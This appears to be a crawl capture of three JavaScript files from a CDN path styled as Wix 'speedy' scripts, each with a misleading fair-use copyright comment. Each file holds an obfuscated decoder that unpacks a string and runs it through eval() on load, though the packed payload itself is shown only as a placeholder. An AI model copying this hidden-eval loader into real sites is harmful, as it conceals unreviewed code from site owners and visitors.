

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy3.b-cdn.net/speedyscripts/ecmrx_5826/ecmrx_5826_3.js
body_size: 2410
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"MQJWoZTlz",25,3,50))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy3.b-cdn.net/speedyscripts/ecmrx_5826/ecmrx_5826_1.js
body_size: 1385
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"FMTZWmSaV",2,8,31))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy3.b-cdn.net/speedyscripts/ecmrx_5826/ecmrx_5826_2.js
body_size: 21400
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"GjeyugNlA",23,2,29))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976